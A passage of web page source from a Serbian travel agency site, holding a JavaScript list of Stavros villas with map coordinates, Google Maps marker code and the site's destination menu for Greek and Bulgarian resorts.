								["Vila Filipos", 40.66570, 23.69208, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-filipos/"]],

								


							
								


								["Vila Plaza Royal", 40.665583, 23.695311, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-plaza-royal/"]],

								


							
								


								["Vila Hariklia", 40.667485, 23.690792, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-hariklia/"]],

								


							
								


								["Vila Tasos 1", 40.663061, 23.705519, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-tasos-1/"]],

								


							
								


								["Vila Tasos 2 New", 40.667178, 23.687996, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-tasos-2-new/"]],

								


							
								


								["Vila Venus Palace", 40.66723, 23.68983, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-venus-palace/"]],

								


							
								


								["Vila Thea", 40.673028, 23.691556, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-thea/"]],

								


							
								


								["Vila Eva", 40.667613, 23.691101, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-eva/"]],

								


							
								


								["Vila Apolon", 40.663657, 23.695978, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-apolon/"]],

								


							
								


								["Hotel Alexander Inn", 40.671010, 23.691336, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/apart-hotel-alexander-inn/"]],

								


							
								


								["Apartmani Katerina Ammos", 40.664070, 23.697546, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/apartmani-katerina-ammos/"]],

								


							
								


								["Apartmani Maria Ammos", 40.663623, 23.701244, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/apartmani-maria-ammos/"]],

								


							
								


								["Tzekos studios", 40.667129, 23.683483, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/tzekos-studios/"]],

								


							
								


								["Vila Anastasia", 40.666992, 23.693445, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-anastasia/"]],

								


							
								


								["Vila Angeliki", 40.662528, 23.707417, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-angeliki/"]],

								


							
								


								["Vila Kallini Apartments Luxury", 40.672194, 23.689583, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-kallini-apartments-luxury/"]],

								


							
								


								["Vila Anstel", 40.6701465, 23.6875992, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-anstel/"]],

								


							
								


								["Vila Diamando", 40.662981, 23.707341, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-diamando/"]],

								


							
								


								["Vila Diamanto", 40.666146, 23.692955, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-diamanto/"]],

								


							
								


								["Vila Dimitra Inn", 40.666056, 23.695972, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-dimitra-inn/"]],

								


							
								


								["Vila Domna I", 40.671538, 23.691087, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-domna-i/"]],

								


							
								


								["Vila Panagiotis", 40.66910111914907, 23.688089156051632, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-panagiotis/"]],

								


							
								


								["Vila Edis", 40.664355, 23.698732, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-edis/"]],

								


							
								


								["Vila Stoitses", 40.66411752530808, 23.69948847498785, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-stoitses/"]],

								


							
								


								["Vila Andonis", 40.66886586790221, 23.690916302439646, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-andonis/"]],

								


							
								


								["Vila Marigula", 40.664234, 23.699277, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-marigula/"]],

								


							
								


								["Vila Eleftheria", 40.66884059206525, 23.691271444876755, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-eleftheria/"]],

								


							
								


								["Vila Erika", 40.664104, 23.693966, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-erika/"]],

								


							
								


								["Vila Hermanos", 40.664020, 23.699087, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-hermanos/"]],

								


							
								


								["Vila Hristina II", 40.666146, 23.696163, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-hristina-ii/"]],

								


							
								


								["Vila Ivelinas", 40.6695833, 23.6878669, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-ivelinas/"]],

								


							
								


								["Vila Katarina", 40.664519, 23.692606, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-katarina/"]],

								


							
								


								["Vila Mihalis", 40.664556, 23.692626, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-mihalis/"]],

								


							
								


								["Vila Makis", 40.661783, 23.697106, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-makis/"]],

								


							
								


								["Vila Maria Domna", 40.269077, 22.595290, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-maria-domna/"]],

								


							
								


								["Vila Marianna Rooms", 40.591096, 23.784754, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-marianna-rooms/"]],

								


							
								


								["Vila Mina", 40.664345, 23.698465, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-mina/"]],

								


							
								


								["Vila Mina lux", 40.665773, 23.696050, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-mina-lux/"]],

								


							
								


								["Vila Niki", 40.668417, 23.692417, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-niki/"]],

								


							
								


								["Vila Nikol", 40.66775, 23.6858946, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-nikol-lux/"]],

								


							
								


								["Vila Panajotis", 40.667861, 23.688056, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-panajotis/"]],

								


							
								


								


							
								


								["Vila Pavlos", 40.6713333, 23.6886446, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-pavlos/"]],

								


							
								


								["Vila Serafia", 40.66445000, 23.69420400, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-serafia/"]],

								


							
								


								["Vila Silvia", 40.665077, 23.692352, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-silvia-2/"]],

								


							
								


								["Vila Sofi", 40.664092, 23.701811, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-sofi/"]],

								


							
								


								["Vila Sotos", 40.663534, 23.702187, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-sotos/"]],

								


							
								


								["Vila Stela Luxury Studios", 40.668389, 23.692528, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-stela-luxury-studios/"]],

								


							
								


								["Vila Elanios Zeus", 40.66237880493405, 23.695881700454162, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-elanios-zeus/"]],

								


							
								


								["Vila Strimonikos", 40.667742, 23.693759, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-strimonikos/"]],

								


							
								


								["Vila D.S.", 40.664045, 23.702835, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-d-s/"]],

								


							
								


								["Vila Tula", 40.663723, 23699724, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-tula/"]],

								


							
								


								["Vila Viktoria", 40.666578, 23.691956, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-viktoria/"]],

								


							
								


								


							
								


								["Vila Lemonia", 40.669093, 23.689955, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-lemonia/"]],

								


							
								


								["Vila Katarina",  40.667842, 23.687928, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-katarina-2/"]],

								


							
								


								["Apartmani Keti Ammos", 40.664346, 23.697431, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/apartmani-keti-ammos/"]],

								


							
								


								


							
								


								["Apartmani Vula", 40.66592361917559, 23.692333402235867, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/apartmani-vula/"]],

								


							
						


					];



					function setMarkers() {



						let latLangList = [];

						let eticon;

						let zIndex;





						for (let i = 0; i < vile.length; i++) {



							const vila = vile[i];



							if (vila[0] == "Vila Nataša") {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';

								zIndex = 2;

							} else {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';

								zIndex = 1;

							}



							const contentString =

								'<div class="map-dialog">' +

								'<h5 class="firstHeading"><a href="' + vila[4] + '" target="_blank">' + vila[0] + '</a></h5>' +

								"</div>";



							const infowindow = new google.maps.InfoWindow({

								content: contentString,

							});



							const marker = new google.maps.Marker({

								position: {

									lat: vila[1],

									lng: vila[2]

								},

								map: map,

								icon: eticon,

								title: vila[0],

								zIndex: zIndex,

							});



							marker.addListener("click", () => {

								infowindow.open(map, marker);

							});



							//latLangList.push(new google.maps.LatLng (vila[1],vila[2]));

							bounds.extend(new google.maps.LatLng(vila[1], vila[2]));



						}



					}



					setMarkers();

					map.fitBounds(bounds);



					var listener = google.maps.event.addListener(map, "idle", function() {

						if (map.getZoom() > 16) map.setZoom(16);

						google.maps.event.removeListener(listener);

					});



				}



			});

		</script>

	






<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
